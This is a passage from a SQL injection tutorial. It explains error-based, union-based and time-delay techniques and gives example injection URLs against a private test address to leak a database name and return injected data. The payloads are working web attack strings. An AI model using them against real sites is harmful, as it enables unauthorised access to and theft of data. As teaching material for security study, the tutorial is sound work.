 SQL Injection Tutorial
 Time delay (To produce time-consuming SQL sentence and get information from
the response time).
In example 1, response of
http://192.168.254.21:79/sql.asp?uid=1 and db_name()>0
include the database name “test”, so you can get data by plain text error.
In example 2, response of
http://192.168.254.21/mysql.php?username=bob%27 and 1=2 union all select
char(65,65,65),1%23
include “AAA” (char(65,65,65)), so you can get data by Union replace.
2.2 Get Data by SQL Injection
2.2.1 Get Dabase Name
Example 1:
Get Current Database:
http://192.168.254.21:79/sql.asp?uid=1 and db_name()>0
 